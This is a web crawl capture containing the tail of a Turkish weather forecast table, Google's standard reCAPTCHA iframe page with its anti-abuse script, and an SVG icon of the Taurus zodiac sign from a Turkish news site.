            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5WYtSTD6JZVVaVS4x6n36w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812967656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/boga.svg
body_size: 1284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M52.4,10.9c14.2,12.1-2.6,12.3-2.6,12.3c0.4,0.5,0.4,1.1,0.4,1.1c-1.9-2.6-9.5-2.5-9.5-2.5s-7.5-0.1-9.5,2.5
			c0,0,0-0.7,0.4-1.1c0,0-16.8-0.2-2.6-12.3c0,0-13.7,4.8-11,14.3c0,0,2.2,5,11.5,5c0,0-0.6-1.4,1.1-4.6c-0.1,0.2-1.7,5.5,1.1,8.3
			c0,0-0.2-0.6,0-1.1c0,0,1.3,1.2,3.5,2c2.2,0.7,2.6,1.7,3,3.1c0,0-1.2-1.1-3.6-1.6c-2.3-0.5-2.6-2-2.6-2s0,0-0.1,0
			c-0.3,0.2-1,0.7-1.7,1.9c0,0,0.7,5.5,2.1,6.9c0,0,3,2,3.7,8.2c0,0,1.5,1.7,4.6,1.7c3.1,0,4.6-1.7,4.6-1.7c0.7-6.2,3.7-8.2,3.7-8.2
			c1.4-1.4,2.1-6.9,2.1-6.9c-0.8-1.6-1.8-2-1.8-2s-0.3,1.6-2.6,2c-2.3,0.5-3.6,1.6-3.6,1.6c0.4-1.4,0.8-2.3,3-3.1
			c2.2-0.7,3.5-2,3.5-2c0.2,0.5,0,1.1,0,1.1c2.8-2.9,1.2-8.1,1.1-8.3c1.7,3.2,1.1,4.6,1.1,4.6c9.3,0,11.5-5,11.5-5
			C66.2,15.7,52.4,10.9,52.4,10.9z M37.5,49.1c-0.4,0-0.8-0.5-0.8-1c0-0.6,0.3-1,0.8-1c0.4,0,0.8,0.5,0.8,1
			C38.2,48.6,37.9,49.1,37.5,49.1z M44,47c0.4,0,0.8,0.5,0.8,1c0,0.6-0.3,1-0.8,1c-0.4,0-0.8-0.5-0.8-1C43.3,47.5,43.6,47,44,47z"/>
	</g>
</g>
</svg>
